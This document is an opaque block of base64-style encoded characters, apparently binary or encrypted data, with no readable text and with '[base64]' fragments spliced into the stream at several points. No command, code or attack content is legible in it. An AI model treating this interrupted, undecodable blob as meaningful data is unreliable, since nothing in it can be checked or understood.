IKGM0hCYsGzLmqpX0f8p70wSuF10r17x9Di0xhNlDxn3Bu8e8IC1rXh4C2MabUqqQjpuXLONiICVhTiMGugR6q0/ZP+0Zt9IDYS8LmfoP+tVmUTZXt4bwp+6Pfqer2AbwGWR4nKG7tyFHk9/Ncdljr08pWMNbecLbn2f7Z2OtfVq7RaH2xpJe5wVv5c+JsEz2BWJRyVFrZV4q1XV5RfBdHAqKKeYe5zICMdPULiI70IwnEJIPPGSn2UmUbV9r2kooc3Z7V/41XZxVmu50YWRSjq58x2sEWOqrClG6UFpu28g/lFXHgAXVAAfbdiuBSDGff4yaXlUylhBaXSHYYRk9lf/md3OYs7WKbEaW0yoCV2KEufAu9Acv/UILeQyo1YEFyQgrt4ILHD81eZLJ/8lUJWbQfVhb7XT2t0j22WtnQh4nQAVSt+vB864eio/tQ1FPPAIxCgecvGVb65upr4CTc6F+ioeeIUzupQ1HcFlvNXsG6gm0OXYnqU09pv3mX6IKo4Ic+nkhwURKvGkLOzq1pp+eGIXOyqITFTVVHCfSLqGin45o7oB12SIO0CCj6Q4NP+AvYytIp48DTuhDzjnUK9+nhXIkX9YsY1XcYvijDiZPmaZMdHDFmr2rHq/K6RQAaZtLLJ5vtJuTYB63GpLUJtkCFb2/V3PXZuyklI6tjC1vRmQB5ZyjxoRJzap7O7LJm35OBnOmbcRH8KFAvfXgo6Uk9TmCcXbidSGSnDga8JExijZdTJ0OXbhSPVISlYi6Klq3ogRjmbOA8E5fDw8nvNtxC0VMFkRBKEoWVdjzrk0yz/[base64]/OMK0i9P/gSrlcakGbHNLoHqGb4oVf2E3qkknTF3SdS13Uc294SGRR2/+wNkQxBDRzV3qgqMJf0wgdyk8TTKMt3rgK9FkfbaT7JlOU/J+SkL1QFExNvYWxCNaNsMKaIjhWcGTscFjEL64/AjHp7TIvoTO5up3i5not6AcoE1+udLJ6K1EaRtC5fGolUlLjSXE9qvKxRu+WreG+DV41FCwKC7x8VRYYtudIufy0Hyk4vZMqw9W7kW5C51sMmjk/g9yAGl2MK7tMVX41WQDQs53slZYHHMWbRwhoGcTiGwbv37pyP+ADLAtBH3gG9EwZ2rEJVcdgPRRNOx04X09lpLjiXbQob2b9W/6pJEK6N8bN0bbVZSPcLZvILso3qhPXA9tT3vUmNYXmTIkUIBi+z12Am3k7kIKStXl4Drjn44bPgKgWPTMpkLd3/hR2JGpCmCKaAawNA8Vc4U5Kme3IH/5vG8ravyY2XpeKnD3AkbHjPToq81xlfsbMGUpx3UioQlzKjfcNkij6R28Zvkh+73G4x5QuRDMYe28eFhARWDlBSoYtEZ95taIwVdkwMKuxza61a36/KYZzLv4nZdCJ8mH6wERSjbSwI/N1uTcGkX4Ou0WDIyROJuIV8xNhq72zJiq3NzA4mbJBdt92sy1VUi343dkEJ30+7Z3K9t34/HZ81KNkkE7hmbD7mjpvjomHlykCw5w1037f1akRewzKlSy9ZhKmR6dr7Kxx3/ZGIhtMwtVk9JHA9x5hW1Hu/JOzWiIGpbolHXmmNN2hTLDOObTJBtVM7FNpDuvkK3Qc7b1sYyRnD0lzvVB71SGxvOin14cCLyBEphvXI1/TT5Jcaqf/QaMyqN9JMWm8dU3QT6QGnkOM80QMekA/[base64]/n6Jmy3CIyFSskQa+nmewTMjNLu7ZDQM4Dj0XWlyAzzf29SNFswELJHxbG8FvXJfAQMYVDM2L0vJokxi06mf7Fs9JtGKQOu/vcunVNZwTV+8YFBb8qkHhsc3jQL8dEC2Q0K1ky7bExTttVyVFjhJgO0mV+wooTYsw1m4qExb4r0IpBgEe+4RbgOR+1eyHipfHoOVCfVEp1Wr6F3NP+MfC2+vOABDG0wghbGasevvKhDZVEYC596JeIbN+ata+t6HafJbPLc/buZKK8gp55Tmu9cY+4wJaAw/bPqIuU32tIDRrc3HG2udcNhkCwTxwbAh1fuUHqxQlWfqVmshPUPVjQCa9vI2xFam8zFiyUyPOnKMW4cBJhqyQjf/HBivjpwLCxKkR/hm5RvcUpiFptDckdEKYjdsnGoR7TejwNNC5K2Q/BwJ+A1uwPGCSJft1SIGKGmqxzO9i5VgwuN53TVm1vUyEpUoHADJTIy1cAURhtM71LbiNrfBMApuxLQxPc1wJmTw8W03MRK2hMkXnql2rLrRg4YXUDUdTThJQ6tSQ4zQHVCzk9Xyma9QACEuwz7tFmSd8hYkVjNjOX5q0UAoFGu4g11eEvIi7/wWsUCFzpgbKa/[base64]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[base64]/mo9l5ZJz0NI987hR5AvCeJZ+jhnRPs8QMPXeTw/848Fkar+bdHxbEDa3ehC9PdJpPdlptV4BR3j8Lka3aEfh58ez950neonbiDAa12rbWGJEjB1BhsiZOLMhaF/Vypc69aeSCLIZon6IIgcnPTL2OLrxYOhXWpzKI7IIntwWQKd7z/PzN4PCNBS1fh2sQAeUY2ubCiMabjwN73x9ZmnlB+NB8oUBm5SwDlWgEnA+nv1mMssWpHCBs9zaLqgqa35V8efwongl8DMawCEQWqaCPM0c7DXhsCp8PFztS/3DBv+GMFsRXuLFbvpfK8KAq+5W5kbzOAU07nK8JPGczu94/T/eyagevBeo2lnCwB/tKyVcZksic5vWTJYltJJ19dYsIyfvaNyf5kdl+McJc1C/AP6S3Kcw5Fi89qfMqR44KKpLwGwuQ/7shAM+1WJhBsiv4qDnDbFNNefuU72DWlxGP7Qbov5ig9NoKT7cRGNQtNj6TEnDC/hHV7UxlpgjGPd7ADQ9o/Aw4/MEnj80nPfharL4NXbjPGbMlGLZdMUc/mer+wK0cm0V6LEDHI5nyIHfrIrXzrJXVG4V9wooJp+i9ZCKYZeXoGlmIE867nwAs0AH1WM7FrIj8Vc5Cn9RFKWU5wEMB60KncmCvAm3eGyHqstVqbgfHOon/3zjgyqS4a5dzOCUgOU+o9pGHh8CC4O7yYxb/B0kuVjbGi3P1rzTVtE3ldUi0G5Eiz6esjTi4xTTwYpzL0idqksabrrQb0FG3RkeMCjoIWkeegHbJuhKIkK+Tsp8PgQRDW+67FwOx67lShxelNSBNbbwm5FZp/Q5p1xIwUVN87kWCv2+L90JFw0T/TiHQoCfs/OAJfNMaCZTjbYRkO/dxd3cxqThYaLD6PA3KF28Fveg+YQMN9+OU2oprQLkXrEkKlWNGRkMrXX9Rfm0cyiqL+WXD+K6UdwLGoZxEPwR/wbc7TlsVWhgRAFH6xGaRou4gBNtReihylmso8isQORT733dy/GQLbMgMSfunXyBVMQn3wDwfcM5D4T+C9/5TE5IThBCo2lvB3pk4sZQh/s/h0Thc7LD/Mfer+KVHN9+vJ5CaEQbCFZLoSFg8RAZEKkBBA4rWO3YZKO2z4GGJkhaq/dzHvd1aFBSpis3CWZ79uqGPPxRQ3JsGHpQcx6qdmbaiAwBwrEu8RuzrueiWHcTEgjtGUTbI7HPCuxlQ92dtnFFJp8JvfYshhz9kka25G4T7DQz/h2xwGxgO15YvcR7AQ9OsUGSs0BW4T8TWhJNIzpa68ek3vZUWZRlgbzEB/[base64]/e7ObiFunHqU1D9bwFwv2pQz2Sm9u7podlesDNK2MDrrC5YjcZW2xMbj2pAPsvpz1IDh6Qu/9HAFpG7lqDNxmkuHKBk8KfuGnJasmPpb9eD0Tt5uoeBlEuzO8lS9j1s0dM6UMvu4FRV50ZRVLRxgvRSg2zn8JjDHWr1jmtbiFy8dsQIdDAw5afzSLj5k3sL2bJFrJHup7s300SUq3n+XOMOFbJTK0OHugaZ1/D+8qKXs+NfPBULdEMVyrZlcg3xBdYZmVwSNikhEoomBozZ4B2S8yxaPNgN/b6VzJYo/3P/[base64]/[base64]/sXw6fry2zFYrzeBRsRbclsKiMR1lJhPQca99MBTvDwBo+BTEtipAP9Mkxctjy3gBtq5mSeCy/zroicYuVw9CZ0JrzCUuf3ISVnkshtmpl1VBGBxcRwc7m2qaxDcoTkWb+5XtDAxSjo9hGtRiYwTVqMh2V+v/JhkMCjw9tf8DKrcM9TLC8NLGKX1HxxOcHufuHM8hoKXCEGf9tF/tWaLv/q6crPWsQ9P7wdJgiJVDhmfEVrWkhkGd4UGkdZgILfF4YkK9izUNgHlaTJ+jPiLoHSSvc9+XVycuR5w9XGig119oqg7YcMEw9FIkzOV2zqz0fC/4DDbU9rUu35hFe9WkhCgFFRWSolG0d9qWMdOtRR1pLAnTHAnsBVLHN1AdS6kMmBAfBTz1nL+agbNHJepAC+KMe3v4rTPFqFJXgr2st31ME539L1m9ZuwitNWw3R9ua2AKuTB9GyjRrAiJwRCWUaUq5l0P1awdLDYQwvXdx/+E71E1dHXrRqBVeobZyCcc0+i0M7QBRjuA5ok22DHNUdNpzP0noMVBkwNl7q+sgFyYAhAQSf63wp/PcCcj/rvVILFiS3SAA5opAOtpGxmeKM9H4nlCZkhbj/rCWZumx941sdumngi8XYFvyvM8vSqxERx7D9/o2L1FdjEeP6PR9DSX6wTZ3kOaNYTH0C64OQgdItXuLsHfOa9mmT61PWLEz7eeO2+MmfGErlYlq747TzOKr3Q989s64momf5d1tPX0rZLsuBBEh/mna9gkzsWhwQ76Z437WyEZaQrnXoBID4E6C2Ljxjqt5ofNNFLpP0JXLzqqzzThUlopj56AVYQh1b/1qHzwlqczfe++M7fmmamsnOAO0lVYX08rigk6v7RnWBykUe+TeDX9QoX8J41T55L6/nwXDzLu68gDue0FI5ALgj3TFadVdKMzbupH9XcWgE09ZuewnWEjymLYBocTGGlT8fMzet1TzCBrGptfJwm01d9j51Alif0k2VHf53hiFDEwmTw+17+L3O6109w/Xno/BPRCKu5rqG8FKrq4TxeDbAlPOp2UIBcBgtEt/BUTXbT4MWY5aZOH8It7GF+UV6HgwePy8dOcozfrnYpMHpPO/[base64]/[base64]/f4j8ym6vMfo3BhJTNKQepYLwHB5K1O5Z3wfY5LQ8x9bUX8vih8ymy2VfFiYu+cNW++iq0J0Iar0lPI/VGDtvHJBbhovrVFBQen3KNfdooNiyVDQxq08KnQ4GK1SF2XF+LWgpMqKCgJVVz2ajXGgpBvOGhKN5DNnywB/QsAkmf4kczMqCY/[base64]/jEcmYpb5mUuHYA0eeI4gvt6xqkfJD0zIc34PAQfod5H2/H7wpUUD1b764D5blhTudYTNJzJePYpgQ2oWqq7dm/Y4pBEp6n8T9uRm2UsTeAVJf0V/Ab2pVG2J89Zq41RrhAz0QJmY4oqJBbX1soayD4op4eq00rCyHyy7leimExy/EUal4SnthO3YgcOSis0za1jpYu5Lf2ZCu+latAcQoNgCKEYTYCgzcRxAoaLXvtWvZYUzPgX0G8LFskWyPQy3fqKVZewS/qakNZVgkY88r0o8UggrIBNWV10ITUrZrAFcxPFmX/SEE1wsmuVec9gc0MSNsIj+evlIaDxpA/hLwe7MTwCjByJTJvlIloohsAV9Z1fIJhBZXcxinDx1FDc/gXS/078qF/NdPM7HAQf8UiTJC04zAAnQJFCiH/4FQ/BoznsqLS7IRdmJ8gmFZz/wLQWC5jcXLbe/ykC7/[base64]//kk3KVpPbeJXkyrR/XkEG0uLvD4Uq5dL+mLg2XAhzdS3lLxvdK8NHuaUdwpI/[base64]/[base64]/o4hPPtT7UnLFS0LVjo+KDKq8lmPKY0cSnukmvbd0vsdnlPD86yXe5D6aqXM8ZTJoFnnItDPd4bPAEIwph/QFMm/dvLl2kayAzuICND8MBJGMc6ES24+FVJzvEZ/B9BdMpR2UAnHwa+ZuPqSFSR5D5qMJnZVSNOM9bpe/hdobVcPJOZSIuS/BugLDHxixT7j3I28TSDejlXNouoYTJiuOyiBFWH9e4pcarDKqnaHJfMqV06HwxDjXo/NLFULEzn9saokJY0FLBpxeGVfhmBn9Z5T/fbxWMnsXhcyYECVM0lGlTkFtQpAP816wsTE/pPuvAZmawG2nikXMj6RkiC320X3mcz89iUUZN77sLOKvqkVZTqq7E/hMGsfPqeeuEj+sUhgSPkwQ2xUbongLwHrYQc53ELO4b+vjBDk55Z0MK/mc10V3RXdloDda1fv1HPIOOawyHxLWKhyIUWaT6glNdMGPaKwphAQSJLLDrE3r88dbZ6Wi8x8ua4JNIT7aY8Ea9C3C7vavOq1SHi49N9HggL8iD+eMDaVtOsplPvEUb6c2J2zLeL6JhoZUIUJPnlM90BBChHJXJJ/U/6v8AQTfl9QyyiWVHnzkgvBVwlDFwEAJ8OfmpZAf3Oe9kAwex/BrBAG+4u9X2dzaC3ck1uX1BhvP4atlwEjidSB4QhSkRAsXFjNbZzlendZCvC8XQRbB48Ac0EpYADXxR/xq+lw5tzl7Z0JUJuJM2qIzBQ9pVSDVDb08Y4lozUYobz2ivk6AGGlb1mg/FfUtv1M/VbqtTWdQ8bWtmCwBTRDknvxpEGtBQ3On3mzbsFmdfmxJNUSQqyPyrixMloMBNRFVe5cjnSN7sQf/FaKXSdEFuXWM7nV4FO6qBip2/jRLIfqxxu8rrCRJ58I8w/MmRV2pdEBpYGsA44WZ5+x5ZoQm4piFaXSCdim47OCtvPsVwt7DNUwSSN2yvZVjT9SZjD9qJH+i3NnCNrV6EmHY2l3+v5WGYTXFV/II88mDp+WbraUX05qyagttfEjnRnaTgqbtVXus4/MMYAcVIGJb3R6jrjYPuO9dVHiDiBpprG2//gdzRNav9R3dYB1L0nBL2hM2JyRtjPOv/Rzkw6Wrwyt/++a9Q8JmU3Xx7YgfWMc77KCrulf1w37kPRCdEPI8EdPvo8YLJ5iXNGQCg9n9gN6ruupUceEClGqsN92DvbvSzvEaErt7oBxD+gFgT+BO2exm7h00GCdTwjO5qIHHEN8lJGt/h8uyaPn7DJxyb8WnzGSAEx3sE38TfNnNmG+u3CWNYr4nruI7hZ8mZE68diN2rrKlVa6ktBmbRFDBZD0HaPolcEA1Q8jNiGZPBY82pWRV3n2PnXr1/ytC2mI+Pgzyv5J8uYMsU7NLZwjDFYMIARNsCoSX2cz5Gr2r2IY87y7zfVtmkAnGWnIwnTJGFycwKwiwQQWyZCM0pgQ0RUEWIb0mv9PIiPfrCPiEsgUB4zChcQYi3k4K8/7Cz/wwyW6nEOqh2pfO5u8s/tQFGpl8XjnYlEisz/Z1M1ltp3i5dBRDSMU73HrNeNHKqsq/YPpWarKDLFD4RJZzHiTgiedKzTIZ8s/ZNn8CE3tC/xEaLvLy7yN2wv5G/qOWTDlqFkDRXCRjE0n2lwcF+/MGN/[base64]/RphIyXSqCAuRwgT5/fj6pi19k032fyAriX0dzH/KBq7ZXp0DpmXBFUQsDQcVXHqCxWya+zAMtEZxLhWY8bZJRBQOwkolCNaV6PpBlSX0/3Ey1pHcICswJErM2FZQZ87tpD2CK/a5kz7HtHmcCohNKCI5G+bZN+sUrOePrP+jpK8PEZuxl9yrOTz6aQKl3IfpLciwmK9uhUU/MjSvHwU5c81HFnXlVhwV70eT5A9fiTrdCxLsjKwNgQd24qip+9z8wextBL1IepVX12FH0wX5Ik00tAJ9Lo5iy0yJl46thS09D+CbVMksCNQ0l0GDOFt4bfJ3e/UIi+59EAunVdAV+H8enX7+BwgK9+t6l59eQOUV/7Z0E5gKs3vxND6JDdzsq3Px0a9S7C9EasW5VDY6v2Oo2WT2O9OYdCQ+3dpk+qNcwuuduUoqq8j3OnAdycqW8NKdhbZZoFhRqc/uKy0RDzhe05HNZJS65anAb+rvPz857WV29nPWDVw1TmPtN1giRJZc2yBCePFvBVtAkpvPOijFZrvTgu5cuUCKird1CciMaTzyuTiINSWn9zTQ4doGV2lL8x11lhoSE0dn+VNqm1MRqK0wHaKnG704i/kb9sPCz4uIPLPox6tcas4DUxA2WzRNfFxZ03RSAmdla/gXRaBDfGW+T967zUPzHppQPyWGADA3o1nsYU7o1ON4dyyIAGUC6T3qZqk5GTCBj0vkQABphrKbb1vVFMHDrMX/TE3LYVxH6sKV8TchXRfTEPLHgHN59LlLx2afuZ1XX6ZdofXWUKC/K4nwOPWJRWc+MpHt4DAR4wE5DQf5IbebwR8nF58nG303jqiBUR1CoD6EI8QFIAMRtkpU7mMNf8MsytdOylVYozcTX3/9BR+UBniNN3VoQTrq6XljYgGKxKG1CaqE37e4FqAOJbLMxEc/[base64]/1AVw2JyzmGHvoze6BS0xXotyhUFZT+FzOhXJ4y7HfFME0FaPZsbGANO4hL/Tq+Ab2el7bpJvZYkL26OykMAjOcf1sj+o+CWQdm9kna85PED3KCQtVSwqSJ/9q3KzOqEiGCH6wz9c3rwk0wEXxUX4KND7656VvZugDwVfPuLk95F3Z9LSrzLPfiUd/hCqtcs5VZn+N2L3mOE1mo9IikAxWMF7XSQsR5T0Ru9KWlgNphvzt9mno6+zOb92RM/8hRcqjPyNaIGSrc0I5Gl3EYTf7lOp+VvRZMGPa6hrFeRc35UGkGMfsbJDeVbxun9O/8PcdpQ5UER0nEEXUqpTzlkYvsX1VpLVkC8h0jn08HEuTaWh261iqN+VnL028s/jV5MEBj4KtcYEx0qdUUgcBn0iX3lbLa+DvdJflOLfNk4+qtJmICAMIABxzuEbOC1mgKyLC8UCw26CbScCJXQE/8ilzjjdheW/OE7ucz2YddDry28kFhqeipOS6NaJ1kizKeHLpUJnqLGTwD/p7c8TGFHTNxs/KqOwnjeY99bXZWEcGg+jforEvevpElSS1Ftoid67jmmiDe4DEzJFFMXwfioUCPzKMLkCRUfc9zZNqQNgds3SSUztCt/Y8zALDGwsEerBp0ZM92DBV+Q/0Y5gtpqJfCVcW93RPQE6eN5sE65Ie0Ph0t3HCO/TiWoUXqHin0I55otRytBcbuTbaoJudzrL9L/OGALqoF3Y6qsJA0A61XeF0kuSJQ4YY7T6tdDGaZMNT4suIPPFiIDyCFcTuBbou220otMcEQ1lDsJ1m/C1kYvA9Nzvf159jRzNwSggQb2vcUwiov0o1cHN1n0l7K/E4S8UXUMnmjYZvZN4DJf2FrMNdx5WMiKUifB0DCOMOCQTdPadyxPduOXfD2ykpt1pN7Y9oYdctXX8FWEA3LYcLj9k+yMOFwFLDLOu+EVafk9EnWjMvu+iXtCp5wIihmwDfzFE+ZYlZj70U1o21WwO1PWlrnn2PMi/yzZa4Uq6RA4gOuD7yHIVdNqi2wIKqs/STSkosvakldCtOn5TmjGPcm5LZDZDZn9ZF6YDsTRog5FhIUiWaZi0HYyNuoAz15IObym5VReJ26D5d0d5Sx5DRHANVB5KjRNzmS8I5dxOYIQVa77RrYHN3m8X3di5Fuif1xyoiSig3snrGmHmnfoZed/7gs43M0V4gshbcjctBbgkrW86V0/[base64]/zgFHGiWo+mwB7CyNx48ZSZQJTRkx2HpPFqYKG4xZcH5ZuXQhW132Re61x3/pPKW5PqEJ1Scl9j/3Jjz7RHh/HG/Dqt6JZomfa/[base64]/9NQzs8ysA0AlQ54RU/UUtZ85Og298JkL6E0WWf6zv15btROxRDpYkfQSWZmCsesTrVeJnhiNmyJ15222vKRt0nZPPn83H4dGT4lJKjUctt7kyxKMbwuUyv3qWFQSQbG5oSC5KLGTkTOdMlExI4vdFSkJyZSU7fxAXslJomrvg3E7cya9Di37HsUDsxQN81UQBT+UrAREJ3KloWPVyOd//VVW2+dwfD7GOtDsc8OvafvzhPfFzxoWmy+KoBNSl5rrxw623/gTwRPIa9VEVkVz8yMpnzQgRKtIvdXdTdjsbujyOQmKa3+6QlqqK1ugcslAXYeI/risJ/2OoRZYWqatNQ6fLKO7HUW8Mj4VAmSVygeOwqY1UWB7gtw4ue2zrGjxbyW0y2tDI5A4nx+QnaLxW/AVgINrNzV/gz3B6yuOzI+P3F28wfQnR1zIso6vBX8uadKWzccvZ6Z7pmtW/rEOXweCA/d7GE4JRLmmxNl1QfRkEezp47O/nZUbV6vAxeXAt/K/ib6GVjVHxgHR/DEX59DkyzrxynxPyRE95Tx/Me1VOWM5/RkV3sY6be71/O7bExuTCInma/RzY/Cj5buWiAu5qRxhsqicCQQ8CBUFh7Gg2PEBeTy4fMP65cMYDRXQX0Vr51xQaAnjnnjkVHZd9u+/asZHz4QGLQBHe6Qk1gyTFj9WgJbAtZSp8XFsIeOQSl3VcJfUXsW8DDJz5UN8ueNruU3k+NWzho8mg8SfQA3RTNIbIylkEaYCgxQ/WPahxgVVImLl9vvDIKVR1AQg3cf99Zjtg6ZEOJV85RuAzq/I+oGnTLMtqYxnq6OtRA3eqOoY8RanC8WxWUphDir0SBkWeiU+wVhL+jENVJUnACXc5a9Me6yM89ZSCpt7XKWoNg72Tqp3XowIdBCJP3o7XGO/2G+8OGyQAG8C3/EgYlgSvZU/jtHsa+K7/Gu4IELLLhrqpaJhhkJsjFd8JluMmzoPvnaYJ/wPRKmjD9Oe/RVMGGjd4ZcbKyjE4K3ClsHfFku5WPmrk0y6DZHr0PrHWZUF4QgdXkEFCAWlOSM16Ypp6QjjFsO0wGRhSE8OoIzlpudRCfwUBuL9/wUeaxpsLW34o9db2447CmWqQ4DzSIf3n0lF1J2fY+zBqY9RWPbhY/79Y9irpXbh2aEuk1Pt1qkYJiqSs9+GTXnMCz4vrckLC1of/o6IKVpDBN/DiEWVEgFk3/1KgPj3Tb7/AeAWrYq/w4+NSeh0AquQsd68DbIwu6XPSWpKu2Vxj95yY09vn+xwvhC6eUhe42Cpe5oh5SIlY/Xues8Pcxox6txY25mG+4DKW+RCY6rz9UUHzBNbN162+epSE3DeO4OR7BXcr3dk1Nal7ZMQZi9G+M8T/nUy06/wZsHKRZ/1Es/y7Rypdr5tLgjYV2DftdRtf6nKWZXndfO6FS8rAI36lHqozq4Zd9T8s7TeJ+IMTVWwDVRH/fofJ0el6alG8lKmxSloUSArj4pRP/vVAaCeqDqUcDxP5BvrwJO/KXwOuQVcl2eMpkiA2n2scV5IuCawbC8iDn6a1FOLcXuzeDeecNZF1r8i8E6fu3yFO+WC3+siNZP+6zWvVfKRSu+3Gjy4RXNhaA+4tOHEQFRUQUb6EOWy2AzYIgcJl+S6uyR2Cws4O27uXjNpqzHsGfGGSpZpZP0vJNHmdO+sqf506YYg3rct4L4cRJCsjaH1k6GU/nD/[base64]/f1amvElSCOYO4MZInvj49q/D8gWH+GXQKQKc2EK6V9D40ODBe1+eFYdgkZHe7NLS/dwBIG8AqNhFbFbnOSa56/o0caCbZNcRrLM1w52S81YcZTtdhT5BU/hXhFYzZSU647lWLVIGpddEJKXls+tQyWmPzwLFBsz0Nu2vzfjxPcpofnQg01rLJ2fNrqtI2oFG0Eeud2yFMiD+0JjKfG4NgWP8VjJKDTijCB7GpTj3F4IJcJ4cGa+LFgirVwgGOKShvFmYzxfDh1kysfHaXFbkwtqqIBmhQ0QGsk8mEMxyrtiPUM3ntOA3O/RxqK8GlgP6ZtgaVoHnWreHtZAU9BtADhBYtdSiId5HVZyGSLlGo+Y/rqyZQjLcHdWmqoLT+l+GPiztOINwPxhfGQzNsc1uPieXL1wvy1tAnMA7+jHJGQgZn7Wa/[base64]/wFMLFt4AiIbf/Jw6LV5BgYRdKdG8Fi+LifzDrhDUXq+NZ2xIQVaOQw2cNu/01C6xf/Z1uBghpxxIXwUzC91vYPmirv0DCun38xzBpFIO/dwUcLXV7YUDGdgXut9GWjrYPTRgSIpREp7xwENEC5MZhxY2Xjo54zmpGJxz0/Gus7grzv26tK2djOqp6fRxgcEcJVxC6yQ/YsBhEGTr7dxt+8YBClEE5Y1SGK+LSPbgDeh9YIYC9/14R06IcLhvGdFbIojSf7Ph5mjTJsF5Ej96LudrqrX8vEVgnTOhCb2MX7Gaw5D4AUc4rJdnWTpkMp8tZXpps+YBBGvOoSTeobx7dZ+X